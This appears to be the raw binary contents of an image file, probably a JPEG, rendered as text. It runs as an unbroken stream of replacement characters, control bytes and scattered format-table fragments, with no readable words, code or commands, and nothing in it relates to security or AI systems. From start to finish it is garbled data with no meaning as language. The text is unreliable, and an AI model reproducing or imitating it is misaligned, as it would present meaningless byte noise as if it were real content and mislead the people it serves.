!mRSw0��;�[���JW&T+�r\�E����Y0(8plnrl�*v����=�ݬ��X2mf�6�wጭ�Ķa4���nsZ�&���O�j��AyV]V�@�z�,�GOr� ^��n]V彫{1�sJ�¶��0����e˪)�8*(z��ұ��W�aa9�j1�P\��[Vյ5���@����p��?D"�����1��b8ヺ�8t�(}�!㷆P++(Q ��:��<fv5��+�#(7�VV�nMr�w�ҏf���Wt:.�dn^:!��u�����+<�g�mX�V0�QwpC��CѾ�8Pw�a0��r�����:p=�4�v ��?G�����q�ݓݕ�eg�8��	5J�*�[i�n8]����-r�mڱ���r��O^A�5If���-R��>W�I�ψ�����Z`������7�e�)���W�r중����x��*[�ʳ�ww���
�YpQ]�~r���Dy�XN�7vh���Jo�6�
}RiQ9G��~L�
�@�գr�f�p�|�>�Wr�`8�)o���ӣ#�D)֠j;�q�C)��3[Y{{p���Y_��]���]dJkM��VuX��S���Ųv�l�B�m������g�^C�k/�Cf;�������b�1+:��nY�\�V6�����x��,e��O���uJ��R,��o�8G+�ummC+&o���J��F�5��[�~v���-����VޘC+:��TE�����!E$n�~Hg�P�M������j�Ʈm�`�"���i������/d����p-�ض�,q�[���Ft�8V5V�Hs$D"��Z�7�}�VԼ#�$�=0�OO��%���1�1�e���2����ù뜌��F�6��k	�:D��FG����"nk*\e��v�4t�aե�V��]��p�#�x���-�ҕ�O����Ѩfw�IN�	�nR���(�r�8��ñ��AQG�G�ԩ[e�_�p��xi:�kԬ����.�ȧ7)Ѣŗ1t���fAɎ�wW�.D����2�DJs�R�"@N�\���dt�.��P;.�S�njά��#�����V�7&�=�b ��Nj�l�C��r.���ɬ��x�z+nQ 'H�"��b�����R���-�*�a�~�w���*3����T�Μ1�A�N���@FP�>��$�����Pڒֽ5ࠧ8P�zyXO�k�Q�M�5n^'2jl8��ڢ�Z~�,��S��&�����-:�"h�,�x>����Q��Ki��#�ԑ�T���\�K��kbsV����>U��|.ʗ�J$�GY5�v��0�����:������Pc�1;!L��zL�E+����s��}Vg>��L��	�\���(��6�	�`�b��	M�r��X�k�+���6��-â~�'�=�G5�bް�)� i�$��\B Z��H��F}eBx9< ���
|*�&�}C��frK��(+!j��A�`�T5�յmXY�)��d9L��()�hrv���5���h��I�xE-L� �;��`<�%��h@ eW=x8 �
�*���x��FNeOf�ݶĮ���(��5���D�p��r�c2��$֠��k�
�"B%�:5r���;Ʉ������5O���O���T��j���&b�mZM��,�rQc�tu� '+[����r�jk7&Ǆ�&�M��'3+P�����! ��ګ=�(qg}Nm0���k���v��;�[�`�m3��c�J�.Z�![B�Q ���A7�!X��m6XӃ���Ž�~V�<[��r�����M�^��U���kM��' �qHj@, ���T�����Ȏ��ty�u;1-�1Ʉ����+Sҹ�$���W�5I���[w"Q����p�HŅ�#�6p�"�\��-�J��'�ڦ�z��&˔�&��
���֓J���)��E�J<?&nMzE2յa�F��C�����VK�c�XXX@,,)`l��t�G��/������m�=^(�G"���S$o�����D����J�^Kf�(��HNfS�c �xeeg�������|�G�j5<��8:��N�Z�����:��w�vV����<o@�¯X�|q����9�No(�镕����^kw 8g��+_��jWzkw-�b�oO��'SxQ�t�V�-����nN(�#��w=�A��M���ٸ;�;++++)��!ar�0���������D��rHA�"KT�u�~���%�D��$�w �h��k�I^��<{�� VQr����< �������^�+yČ�&�� �~v�.��Ӄ��T�޴���^��;�\f��Eˬ����z�a�X��Ӽ�R9� t�� ܘ̇�$�D��x����L
Ԯb��l�A���{z���'Jql`@{p�Z�~V��Ȍ"$f�r�5۩~e���,Bʲ�Z쌢ܠY�ڵͩ�ݣ�p�-�{�n�����͛;C�=_��تI���mNQ���_�~e��<3˻��&\ƻ�_bh!7�(�w��d/w��q����%�����t��88"@�Kǃ��b��{�_�<��G̅���\����3mȇ�.��o�Φϧ4n?��+/^���VV<H�����X�s����- m�%�z<^��P�=r2����d�rC
Fn]�_���s-�w�-#�oO<O�xZ��f��8���v���E�[%]T=2pS_���ܙ4˻��Z���1�1D��h���<
rԾ������|V�x{���U�$I�J�#k��h���g81������ͣ'���� c�!�#�ᨌj�b����ǖ7ۄz|��J-�������O��?�%��O��55�Կ옜�$sDczʭ�ɣT���Kjs�9����igm�#��<��u����)��!���MMW��ؓ�U�WB�"���#,cco��9�������8�T���������55�����SUi�<�����Y)?68zݹ��QOV>�nL)��p���v�Aai69տ+X�����jW�6�p�NOV{UvL)�p�8ǹ6f��M��g�����i��� &3{�+Z�𜞬���,EF�����,V�'�_|(�6nu_˻��pX�-W�]�x��`k+V�g��Sա����Te15@|�|$6I�06�w)>��?���#���+����u.���E9Y[��4����&����U��s蛕6;Ene��n�2g�v8aa3���#l
ɽr�r�t�.n��c�LMC�-��ʍ�]b>}x��tq�_�-�ҹ��$'��eBߨ��n^\uݲo�(�B��6�*�*4�={TEػ�;Z#���\ƼO�וO�X�:'����j^d�|{�8a޹EH���E�8�i�!�jO��=�G�jC���}���5eV4��mF�<Nx����&>���)�V��WoCj��7R�7J��ũ� ���j�N����SX�	>��)�Ņ39rě�pϦ�	[6���������R��7����S�gm��3m��P�����8��إM�8�����NO�GQ��&��.�U|��ȌU�o�� )        !01@ A"2PQC`��� ?� �O���(#i�7҅����-L�PZT~
.l��JMd�UP��st��?�,8M��M�����|������s��ADa3%D'r?��5	U����ӧ[��p���M%�<eTɟ���t�D�N(��9��	��j.�'����O�?���ȏ��S���m��P�[^�+��1�կ"�2���W�QTĵ��m�t�T�����{EB���W�!�� <Y��r��j��C	�i��a��	ٳ~����d�-�U����Vo�){K��I�FT�S�XaBx�|}mLeJ���6m��o�Լ�E��3�o���<%M�x���$#�6���W9@�A8A�90IGa� [4�T�~���>#h�)�O�DM�Ӆō�S��sg};ll���ڊ7hU*����v���4&:Z��⍅�BUЎJ����k��N^Z��x�)o�ko�H< �!J5@Nyu�9�O����������+�م
y�(@�m(���X���'a���0�E�P�ln|r�4���&��-Q��yScqܣN>G��:��"�#�>@Je/e�Zҍ6�Q>�lZzgŭ.L`m��'�UA9EaGG��Rh�-*/�:�L�)������;��6�J(���|�2�gdX��R�x�7��c���ſ]��;/�6�>4��B�e����*G!��|��fl�xE3b!�����T̢��G���|ޝ�q�'C�E�r�s}� -)�Y��~5W�v͝�����}�����^�x�
��G��K6?�� ,       !1 0@2AP"Q3B`Caq�� ?� f��^���u+y{v����%�Ñ���P�$"�Y/v<��X|�Xt-�,!��B����C�,�u�d����>��!2� f\�1q����a�k4���YD ��j��O�}������&'d�[)n�ܛ�]��H�\3NtG��CӇ�V���rQP��ڍ5K�2]2#���	[��:��!�����G�|f{o���<���V�������"#�#�ˎɾ�
F��ķ�������Χ8���c�Qs����\b\�G�=ɺ�Bw�Ͽ%eV'�xF��.�˪Vh˨q8��%�YDH�}Ob��]��R��ȿ~_,O�Wf��a������T]�f#Qv��|��e�;�$-��̞9~'��'k݉7H^7RĈ?�r[DD�S�'hd~^䝓�в�b4����st�뵈Y|�����Ӓ��ݚ��4,�,�
ĩ���������Q(5���(K�k�FEM�0Q��벑�e.E��o���gI�8��GOwJ:_������hp��]��]�X�^�VF	��6E�YԎ��!o�9��^�U.���gV�YgK �	4�ՍW�lYe�v)C"<QI	���5��욵��4�"�(� ä�(ԨF��l'C-"Z�F������?S�6EYYl�F�[��9םP�)s�ڢ�*�g�w'��o���Wzt솼~ũ_cV-����7F��>��V)�^_d?QI<J��zP]���55\��}v�J����#U�%b۲RQD��ﵢ���ҕ����[vJU�9�>����A��^u۫>��~8�A��>h�y�55oo�ri��护<���/�M<5cU�m��'�B�ÂQ�ddН�kƕ�*5~^����j�:��&�#��[߅�|��F�ʝ1I>�Uj�,d��	�٪���v���<,��x�d����n�EO�ɯ؞�O�2\z
m�.Ո��~�1�/>8���r?4~&�����q�ϟ�٭��O�x?�� >     !1AQ "Paq02@�#3Bbr�R`��C��$���Sc���  ?� �w�xE��z�4IJ'����:�k�;Y9�� ש7�rE��D-�Lj�I>�9��0��O����i*PXЁ�%�J6�
��t}�G7!�7m�}�2��L_���
�L��QR8�F�pw�{�(���1tNyġۉ̩�ݧ��SbC3k�6�Ǚv��D�¡���v3��د�C�B2�uA��PL� j�>Bj��#�<P�ڐ;��E0�T��� Л̞4߰[1�����8��U�M��#M�jf|£C��7!�������I� ��F�.ն�p+�
�hG7�
�1�K�aΆN������0�N!v�Mn�o`�A=ȍy�7S����[B�q	�P
���kx˒.Ns+��&D�V�LX����=�h��I����-��Ԭ���9'�80S���{`#,�8�꡸`&��4\�=�yrD��Ęj��x�'@��Sb�K�\hX�&��j����6��{�vlx��5$	2FFa6<9�F�1�q��=���!{�3�Uڸg�&�1<v'ռ����������*�h^�7���Wn�1�L��U��)�ڜ\$8�'�-�Z��H�'�ఘ[��2U$�W�e���҄�u(=���F���׳3=��4�5�P����V�ন��ŧ���h��<A�*m���JY�D��44\���q	XM��!�U�M�8��EiN�,��^̈�l�m�� d��vB
Ejcw�����n�����@�׽{���BhkF��Y�b��HFN��b���rBߤ�����ΆE�^�&?`���G�̙��*̎�J�=U�P\�sR��T� ��+��:,A{�m��(�=�ŭ��F3P�����?�-��SWtE5�Nt[�cU�WB-�aqME57���u�Ә��x���.�7���fg~�
�t&�z ���4�����:��PơO4FEM^����8�����&a�@ �1Z������LꤽW�gE}EOK5	�c#?���ȩ��i�� `�ad�Dz��L��; ������ ��� ���D~���������^	(5�Dd�T.�G�[9�IxQ7S��� �X*Pn�ڎ�Jj� f���+s2G�Mh�U��mTPU�Ň�o)���
��!vQ�2�?`Gvnz�"�˳�% �R��g��@��w��')�Cx>�#tN�W���~SX�,uѐT���N�O-�s^�?��?�0��Bq��艤���Sn��L�W�������� F����>�D��5|M�vc$Lf��T'�H>�g���"�D����7���8Jy8���2Fs�h�^�ME�5�?��ӏ<~���$#�T�C�Q�K�^��;¢����Ja�ǡ3S;Y-)��/mg"T.Q�\��iP��ǚ̘6�^!�`��h�c������L�B"��c"�� Sy�)��f?�q�ߩĎ�#l�W����7jݒ܊�mWb	���a����ɥ3�q�TMh�5t���q|w�,?#���X0����t�xx����S�K
)��|���c� ul�����9c%>�'�H5��Ԛ\&5���uC�Wu<zC��d��`� 3�S��G�C�B�$�׊J���R��4
��߆0\��0���N�zT9�;y�9!?8� Zhm���2�g>�bR{��j(uD�3��9&��(Yz�I�:DFsS�찍ָM��H&3A��N95#��oځ�[ʅCESY��7���^v��(GS$�%��V�,�sC4SN�Ws)�l)�b�yq�X�/9�,�����M"���N�)�恌��2�%�t*|l�<l*!����x��Ȅ;��sD�EP���1�V	�~�馔ॡ�]-)��e*&��Sq�^�{m�Ѣk4EyN�F��<h�>�AN�pp�FZ+ѷ��K��Һ��ݒ,��9�dۈ�1�"�h~����A�00<nAW�N即Dh��)컪.�)�]��7��V��C3ݫPi�3�kUDtQ>����&6�&
�E�XA]�CQ�<���N8!)�'R|��l�w���D&�Ц������jk�M�hN�)6�@c�U��,
�Z���'2�%sB��z!޽�b�jr_��%
0���?�v=�����J��j#��v��4�P�3�Xf�+����,xɳ��U4P9>��p)�vtR�]�J�F���Q��E ����$;��ȫ�����g2(x�C�hԒ����%9bO~�hf���UF4<huDh���%>"ct���D)h���m\��
99'9�M`P`����H8fD+�h�N�����&��6�p��%���`��R�j�Y0ݣSG�U��!'=5�y�#`�p�'��,P�z]��Ħ��8Ty)�T�bXh�hС�\�	���]j�Ġ��yB4����3-] �p��8��[�}�&�Gs��J3�Ef�N�9!�A�0�y�#�M��R��P*�l��#-s��v�pR'�*-�%U0lgT�d*l*/��qI"����vptS�GS��S�ȉ�TЉ��(��*/���P��?�耖�CTد�Bʪy�0�D�'[\p�^�N��x��0�U�N-:�]F��I�W|2@� [���nNv�R�x���^���3��E�js=bZ+��,�!��8��h�0\�߬y��97u��4D-�f2@;��v/A}�ZT�4�cn�I^��e�Y~T��0���h,+y5�\SxɺA 6�W���|6�w�T�ae��q+�>��o�����TD���o�*Y��EI,Y+g�$����#n�KE>�ˎ�ܕ^�6;���U�;`t�RCb����i`������]��ʫ����feݛ1�|_�s���{��� rP�%7���AN�O%(��*>�u6y��3���'o�x����R|C-0�}��W�m�an>�[KE���wݠRi���W���4+ދ�M��읇���&o�JDɺ���U�Y� %���0f9l��lq_�t��i���!��d4��R����FM �<��݉{�zwB��<*A�z!݅JI]��x�sS���b�8����R��ݹ*�T'\���U�}BŇ�o�J�qoP�"4������U�j�
p���E��3[廬�ɲ�XYR���JLl��ƻxlބ���F�i��D��D�B��{8G3�S[�����∆}U�]�����q�?��}��UM>b�0R5
p�
Fb�;�=�p@!v�6�y�p�7Cd�63��ف���G4���V��ت[(�aM�Y�UCh�t���)�`Q��yA��var�� ة�����?��nm�M�N��w�S(�hN�\�
/�c�n����؃�8�v1�� ��9�
C*��oP�E(�j�4ڞ�+
wM���_����m���l���<(�w!���1�������h���n�C��K+hcD�i�WN
b��W�k4�\m𺇄��7�+�(����L��%�⪤v��,�m�+uVٸ��)��jZ�&�Lo�oB>�m ������6n�c5[d�]�
  TRu�R�[@�h��W;�[)�E`F�/�nӕ�?)�����&mݣ{��R�t�]{u���V�+\�EN�#~`&ޫ��}�9�!;������A]`s� ��EO*d�qFJM���'dn�<�]~�`*5E����?Q�	��W��9J����W���-�T�Q��R�&���d���FɟъM���s�v�n���6���jSƎL�<8;�dF�8O�ļqsU�T��/%[<+u�-ǃ�oC�9)8]<��1��of�#�N�X�~8-�P�{����ٓ������)��6_n���Erw^9)�8��E�Swu!S�����ӹ��ӟ��sj�����V�].�Q���oC��s�Á6qqR�k@�w!�E{�]�p���߼ݚP���vG?��9�e��P����֎}�{�����`��L�>!"C�dh&mx�<?1׺��' �	��H���zl�$<w��fg ��D�G}���~�)��C����`��;3>��(F�6*�����zy��g^籅W͟xm�=v� X;�݃�B,��F�[�)��Cv�t���;�����#�MKTAE�l��8�L��2�'��j���A�%�n���Dk�+����Щ��I��`���O�}�dKOD��Bi�O�.� ��d���3��<��A^8��8�AWN-م�� I�3��0f;T*n�������*�(�Յ���U�$��59�m>n�>#� ����Xo�yW
�8*lLQ��bQ�?�>n�a�z�+�HyH��*&`	����p�|(y F;��u�.~yuM��N��W�>�̧N�P�hU,-uA]�̢����q�\��}-�������(yH� u���[C�ٶ�G4�Ce2y�$����g�a�]���A��C�G�c��Nc�V��E�����~W$Os-G�wD<�n���>oo �	� �=ӇZ �i3�B`�G�7N�h��C<��C�F<�lM1�0>m�v �a��+��D������OO6#C����hњ�ʁ�
w_&QpE�,m���ˎlRu�$ZѺ����M�,�����N������$|��12r��9��Js�Y*	yB��D��#��4L-���������F�u� �PMi��o�I�@~l�:˧$�6�"�����*+��������T޶AM�nYy2�ÛT�fE:�׋��4;�|�Cx�I�����󳒘�v��SO������Qo� �G�I�8hW��#�{�D��KO0�S�&�Jr�6y#����O'|d����Q�dn�'^'���x.��̈\$B��'vx���HNz��j��^N'��xu]l��?�kBd�� ŕ�� <����-}A���쫮3"ȽS���g�<�;'��K#i4~�����n�/-��Rv3�� �� +       !1AQa q�P��@���0���`��  ?!� ���?�1� ��͉_1-���o$\�PMdO� 5"���ݥ���F��|o(S+�Aa�b`�l�Uؗ��r%qّ~>޷&�@�í[��"�\]5"��Mu�H���P&�>:�4��C��N��H.5w�E��I	4'p��M�bqz�ϱ-�Q�7FH;�۸E�\��]�5�|� ;�n�l� �� �n�IG���Z.��1��\"󼅹h$��Z�c�d͓K�
ѵ�@�Oh�Ѯ�,-�n�Ϯ�U��)n�<1��OPq�!QݢƁA=P���zե�׻/(��������}�a:��֎��2C����Co�cB����»�I����O.>ȳ/OZ���� �C����.,��ёF.���$0hd�v��d'�,�U<�M�P�$�Zo�g��t.I��d�G���v���a���v*j{C#Q�>-�������~YJ�SB�BԽ#�;�A+(NX���4^z� �`��oV'"�s���a<[��\��P{���u�Ÿ�'|�&q���;d_nk���D|��x2qFH4�B%�a܉�j@�h@O[t�i��]�K�I�Ǎ�!��!��r���2ӆۼ�?bbl�?��ӱ�>��(�{���FGe�{b"~5�����\��	ŋ�<��&���P��	1y�Y�P|�^:'���:�b�;���zKt�h~
��'�dS'^��u�;"2Wr'��_�UJ49'w�>�"Jâ�h؄����64U�4��<�a�c"���g/8ȯ���"�X6�̯���|�X�teb�X��NrcK���A���az�.���������HCOQ����M��Ⱥ!<��̻470"x�"����j�͵ً$LЍ@�|Ю���� g��/Dْ'%�HlH/`>��{��l=���܋Q��f���/#Pɩ�����A�{cCz�k�DD5Z�w�N�Y��C�L�f��˹�Z�M;>,B���7� P� 0�!Xm���W��zdx�Y�W�f���%r)�9n��I'��*�_�0�PIx�OpI>G"�Fc�RxGy� � f�	wb&[��� �Ih�I)8/�Pw�fD&;`��A�"Z^�"���I�&Bޒ5�5���p�-���p���#h�W�E�D�����"��1͍�yv;�K�G�G�l4��a%�"�0����Z�"(g��s�a�_�[Ƨo[��Q��
��苽�I�\��#�'eL[���U�]������?a,�bnr�w�f$MV6�䶿2ح�����$�}��&^ߖ;v�D���G�n�D.R0�í��'��b}�F���.D�CG2(71�W�#��\H�Z}��W��Xw`7E�kV���K)p�a�<�A_�JA�ݱI�\kɀ��$B(!<��Ζ�h�=i�`v x�bݦ������ �B�&�$�G�\S�#Z����J.�#���hWN�2@A�Ȗ��k�^����޹c�!��EU؉�r�O�)w�ۋ�6L���˝�S�_wb�D3x���`Z��E���B���&�=�H�h`��b�e���^��e߂Fݢ���+'�L�p�>%�a.���YtF��@,���"�7gbaJ,p!�lc�o��Z�T�����ȍ���:�`�'"/]e�� a�@�����l��K�!L���aI���n�35 �3�,"\�l�,-M��A��H4����G����%0�n*��M����KIȝ,����[�b;̢"×���s�.�c�¢`�al��>�V��;I�cT�jj��8�~��
�����-뎟�`}�rCcYB].I5I6�{#��3Б�ŉ6�Ps���!A�P��r��Io�[�{�P�0X&7���$�[3�;2a�Ɠ1��B"9��m�7�+�'g>�n�|o�27������E�	����4<hxʮ:I&/�RD����a���-|�jG�����HR�YEȡ[lˀJ{��-*�p�
�I��G����HD
?R`����6a��� ͌�k��L��8��C ��������[�� x�XR��j`b�]�h��.K��Z�3ג�|��B���1� ��y1[-נ�uKN�	��q�LS����MP9�%�Q�����ئ�\䵾�*�(/[mIE���6�1�#dZ"K�	hD��N90����+�a��d!�)Jw"�!77��.�y�VK<�/yRdb/Y|
cY!��g��k��Y�΅�(���ŀ�D2@@�yy�.�HﯱдpC�*"n�!��E��!}4z�i�\Yz���,[�Led3	��s+s�n@�I2���a���y`�/�,�ρ�X��\^GJ"72P�ꮌi�����3M�Ds�������"te�RG�a�!�?�F�	#'�$�K+�E��!3�,!�]l$����jHG���	q��!d�p��XE�*	�M�Ô�����<`vP��iB&���� #��fH\��B�X�����/w/;�Ͳ��@�"��~LB�%�`�Y� �I��,�$KD�5�6����$�dm���F�'���&dXwN����c!�C�/zN����%��<Z,1sx�2�Bز0�19HyɴY3��h�0�*�� *hy��2�n_��V,FX_U�>�G�3��%����v.=��Q�ԩ�"�X�ė)�5"˖ώ�G�D�����<�a,����<��;'Q&,.��������z���#��E`a) b���^�\2�754!I�'�1[a��̈_Q?Xэ�B�3��"z=��A�~6��b��i�v
b����A�"�BA0H�d3?��$ͭ_(�C��8�v��OݲH��4���6�I j�&�[CS�s�dHB����Ba&I�G$-f-3�&g{�D5��a���хA�9P2�.��pbB�^�~H���"���%F� ����w�'���Ż��9���\ıh.f���6���$��
Ii�}�!RG�)ٌr�U�(n�blن,3��� ��C���aIl<�S�q���KP�6���sa,KBGDP�bDJ�Kd#�KP��ȋ��14zs����Ζ������l��wg��%G�ȱ�"�ڨ�`L�.��80e���bu3���:�WB�12v4.e��)��OK!���]���-��؂5d\X&D��T�a�{��?#^���l���s'cC$��/���3�_-�U�]�,%a�}�>ZD`�(t$ H�d�c�cD�4�a��P2�C�}�	�z��H���gzw�J Axg⢰C+/[[
k7���a2��M��Ю!H� s8˹)gɑ��]1q���_R�5;2@��!j<� M�4�v�҆6Q�<�reY2���V�������F1��*'Ea�d'�X�.挹n0������y�F<���aȊ��f��/�l,	S����ú/�R<�ale�s�m���z~����D0�Ǿ�~� �rD%�E��<Q&D,
�EA;;	��+k�I��lc��]�mA��F�jD1�$�$PD
�$�:"�UK"ĶhY��(�!P �	#H1��~�̆<��2��pֺ�#$��E�sV�c܆f�L!t陡
�l�#$W�:1�#bP�?� ~�PfU�����w�[�/*L��ۊ[tb�p��R�	��hyv�k��;!��5�7#H��rc����kFJ�p��&`�
���CPrJ*L�bta�Rt6>�����X�A.p����CZ7bb�>ޠ�4B	!�cX݅��IϔZߜ
�؁00���/�
��aG����-/�x(k��=݈��W!���KR=ψ�7��t�J�7*~_d��}��B"g�R�$�A&p��-Kj�C�r�O"���#�d6b��,vWb�ȭ^�?��$���$�.�dC,Ah��B�솥	eXe��b��Z�A�7�8��h�M�j�`�Y��P*ɺ�p�}�Z�-��F�z^X�>�i)K,����HpR����*����|�5�$�I&�X<�L
X-lń����� ���}�I�M�$H|��X�[�m"����OD� "ˁ<ɘ����&�tCsq���6mM��s�Ցk)b ��j���Dz'��0�umY��n2Qz�vԒ��Q�,��I��@E�]�n���F0Iy!��ve�1(PX�Q�Xw�ƪ�T��h�)7e�	��j�4yAy����M4�YSr�k."�@<�F��J��Tt�Ԛ@���A�QXe֬K�줿��a]R`��Zz\�cRb�]*.�L.��X�c��Z����HBv��^��e�{����۠BDc8,��2
�J��C�j�"ƺC�h`2��қ�ˠHA*w
 %v�V��i���qBrӣ00wF�n&�����/Q�hf0ڥ� U"�`k�>9��Xw[=���Ne	��8�2L���,�VSj;�Z��#8CAdPK.����~�¹}�&���y��:ZvY�r.�P���vIq�ed�^���-F�$Fk��I���֖m�=$�N� LAY�������@M�+���{�����-��F��	Rs��Q�}��� ��8(!o7M��$'T,QHE�$���f,�=�:<R����Oӽ¤a+&;Z=�vD$`�C��d�\a�� Y��� Ć�³-J���\���RW$��jD2>�"ǆ��LJ�%�hS,��J�����I�25�F����k%�G�"���`o���Ob�.2�#;�2��>��XX�0���6)vR�n�X�'��v�$6%��,v�6�HAv=�
��HOXE����h!�!)`!JE=B炾~�~��QCkQ�Ȋ&��B$ZW�����C
� �%�2"�ɭ�V�X��o�f���ĥ�0�@��0n����f���h�944�j@%��rR������>���/i�ewlsqY,�d�b��zn�f���iMo�Kql��{1l��A�X$�C�����C��L�g6��:ѐ;a�N�F�������Ƀ�"HL���g��ÿ����O4)A��^�Zw�(���4���t [��n
6r�4%pĩ�4�Z�ƀ��(!��y�� �����f_�E�ܸ[�$]	U��F3`���"���/58�)�Q�B�' ��f¤��ț]ɦ����n<�"L$c$pˇ�D� ��vO�H�,P6�	FA��1	AYﰁ�a�#�K|�i�� !�^�&X�2�׊�����D�1���)p#b;#%�4�1���X�?�l},A�'�?bl\m�L�Pm/����F�dq
�" �i���c�
�B(�Xֽ�^�h���*�O��4o�#�,��J7�/�j��Q���)L�3m�=!<U�n�-�3qހ��p�*'ʢ� �P;h�P܅�آ⺋a�r��<	��Kp=���;K�����HK��(BPyA�X.E�D�(ɠ�{� �����"�4I:{P�7bl�7�B����-���I����X�t�!���w᫐�}�$"�\a*3F�@Gj)H��iX):���+�$9v�G�o�$
iRq��8"`�BSBU\�"엂�D
J�@@�#aH%�r�i����GQ��:�ELc}Ӫ��`��,%����4���4��+� �ɋ�,�C���a�>�+� $4��f��mpX���d]��k`��(왃��Yk3���X��9�z�KۃWh��P�6��֕�CAl0�T�jJ�(U]�� ݡ�ǚ�R%1��b��.�s�p7R^�����ƶڗ�y9�~F��SIH B!Q2h9Q��!\L]tBd�n��T���r�(l$S"�92�p��;ݍ�}�~�$�Wa���Ed0����$��C�X�$��)�RD�$�ь6���@�&Ǘ)ϒ��3�Bs"�">����/��j��C%��N��>�$�aRj�X���!�\=�`��	��m�
!�t&�C�-!�- TXFHe����4��!"}�$8��� #�w�}�DPJ[Й��F+L$L�!
��6�)��@ʈ�AKu�*&Mfl
XA*����X�H� E�#IpHe,��� H�YKoA8IhHL���:R�JhRd7V��D���Hhw+�R�THc{
��)�J�PBB��<��ؙ���D��	!����\Ћ�=�¸�A�F������*u��uhS��*h*�X>�1���2��i��J�]	�ȕK��P�I�[#0�lۂг'���K}��d�[&�F%����^��"��푉r�F1<*]EVGvk��p�jɔ����$!Qd��v����!���g�,!�?_!�r�Ci�j�Іd*��,���,LBj0�Q��
b.}�v��D���*19�>K7�BR"�Yp,;, ��s,���[ɝ6D���v��z��&�b&�
�dt�"��Y�s��E#�K(U4TB�F)
(_���`K�)��[7�:V~����%%b�����^J.Y$*BF+@�-@�GF!t��Fa�ˇ���%����P�*��{e�<�bP�hCd=��m��7��'8y_s&r;S$�BĊ�`l|"*`B�K�U_Ei X]w42�T���ꨅRb������lrJe��0� �����Si��l4%�2O����JI�Jv �])4u�m���iǱk�����P�+]B�_�����#
7x�,ؘ�1�q��\FS�����s~=�Kl#

f�&zۢ*�QPZC��c�,	t�EqC"5��+z�ݢ_�hBAQ uF�$H�i���k�m�a����,��a�K̉��V*U]FB;P��q��ӲDT%�A~���XԽ�c�v�����f�%��C�"�/pTB�N]f�:�|�kGƈ�p*$!:!1U`$�mJD��M,hz���; XwQv���O�};��2CLb�C�w�ȸ��W](�;tOCGa��v�}�K�
�u��:
P�B�$�*ȱ�ra�9�.ۓh�6�L�J]��ts�~�b�#�Q�}gLӵ.Tup=���QUULB���>'쌍<��B[\x�,B����A����m�k��"3r���&��EGQ!�&���Tֈ�D*#J~�a�a�0�&Wg�D����ET���3h/�ce�v@�^)��DOS4�H��D�P����Zj��T*!\B&�G��P6{/�!�q}Z��l�+{	�AP��G�Ҙuf�D:5%��h�-���X�*'D!Qd���4�4^O�_Wh4P�q��3T�ٖ$2s^�p���֪���X�@9���aD"/T"D!'�!^7j}�n(�а\h�Ǵі�a�/q�{Mp%L�r,n�D��c�#�suV�֓I&�Ɣ����5�����HB�ADYj�h0��려M���G�g�� Y��-�J�BT.��-x���D���%^�]tcQF�(-���6�d!LB8��a�:�Q3�G�y�����ÅF�$r����ےL�I��je�o~��4�$_Á���G��L�:`�EUT�;>\���+�$C��F�'����`�{��؋��bHZ��_�˕e:R>��WBF҆�4ctD**�*��E��P�bB"�2#.�x���w��i�}Ab灔<'�A��d�S����DG9�#n�D#c���>�%cTF��Mh�!��P��H�L�
����ӡ$�����������#�ɇ��[�&%��A٤�Qu�>�rB!o"WyP�"P���/ЅFj��e�eF��� ��$����{�	�I��$�и�
��$uY�w������!C�]�!
�GdK�[V/�����}��~��1�������!r1,��W#U��wPr���t�$B�bbщ)�劤%w�/>���[���z̩���b�S�!Rh�S�ZZ<�ia
��*�
��RGA��>ȋ�c�g�c%Y�����UշuH�=�����(�U�*�TK�S-�!��vi��                  � @   �    @@             
 0`       A         E �� �f�v�       X    @    �����4�#�           � �qp�j���i/�        �     )_�N�?��貉     2B�  ׵�/�K�֖�            !  �  Nxjn"w��D                 0tn=����A              @0��5�.�l6�~"   �    �         �����5*]� @     `       ['�~���d@    @        `E���F� �jw���@(�         � �  *B���\�j�V�             (�G�wC/��҉�4          �F$3-�Ɛ��*'�PE           �E,�^
�<��f�         � �8�ϥ��"�胿4D          
<��)}����)2��U @         (�(�i�� ڱߒ��]��  � �     <#�k�4G<��
<�@  �(��I[ ����g�{��(� �   (�0 ����`�	J��|
��~���  �     �  LG��S9�� ��8�#             ��ܽ�kb�ޓ�"���%@  @ @       P��9��~�'���G��             1�偞��r����B\    �       ���K>��9jD��|�d�         �    U��A��H�W�]_             Im �V_�� :���|g���          3�f*����"B����        �     �QD��XB��.t
�B�       �:�[��|�>�a�V}�    @  @   �  
�*m���f���uℭ�J(�     �h � `  ��qrR�ms���uT0A @   � � E(�.b�x�W�Ĕ�� �      � �2�X��#QO�t4��0        � "0E�*��Jj'
�R
  � �       
����A+Ų某�          A�.���C�G�qТ�         	8@��V,���O���<�� 
	  �    Q��5�yz'�����S�(�E�       I=��r}`���.h IH     I(¢8��CdH���K�k[��h�        !N4ٟOR�o��S׽ܬ0�(       0o��\h���5Oh���ŘPI     �@�fzZ�Hv��0a'W��1��<�      " >�D��45z��X���w���s�@  ! �  c�6�f�2�`�B��b��@      ��,]�I=`�j�k�w��߰�i@!� 0   ������<�^k���8$k� @  !  ����}�&=B2�� )��ߜ� �   I
{ĳ=]N����J�r�ڨ�!�   �ab)QdL�Ѵ
��83F#���x��    D{�[10B.8^�ɀ;���C��*� @ i��WN�eQq�'7󨶑�:F���    @O1E��^����a�{M��f�P��     ���d0Ϳ�����x體     Q	����Ř�J�7����tҁf%H�    "  R��ܟԂ���� B�:�D�     @A3�7�\Z!��Ψ����ҋ� @      (��+���M[o,|v�h%�
J� ��      @_�?���\����|p݋߂  ��� '        !1 @0AQaqP�������� ?�� �?5���C�<;���w��!"�y/'��Lt��<-�����1=I��4,�
=/y�4c�:7����L�O�c�#���:}���Bl�BlB\	L�}�����h����D�K�F�l�!�9�v]	ve\ �'�>��Q���� W��l��P���AW�DC���H��m��"n�9&3q*����q��"�� �A_�'�f���w���ɩ#c��u쐮�'_�����AǾ��t�$cЈ��"hSK�/g��� 1�&!6��  o��/u �A�F�� hh�_��+����6��3��ĂA*�:3�c��X���}��g���$&�6 ���� �Gё{��l��!b(��p���n|����!<Y5cM>���Z��a�\M�{�)JkΈJ�uC���LH�c�,E�!K��ؐ��)�E��D���"�_ipXG�q��K�Ī(Ѝ~�����H���**)XQ������OgXj?���.82����ec��W	�ѱ7x^<�>�A��<�QЄ�7p��R�j�Խʍ��(���hI�1�BP��u����}"��!��j��U��iF�J͑��0p��B��T���t�IF3��"�}�9 V�twF���:�O[n7cAG;�cS~��nx~۹����u��-ڥXB.���l^��O/��QӸ����$�e���C���+7�D˅M�g߳q�L}�?3��yEXߕ��߳Q��K��^4c��n�-tPs?y��!�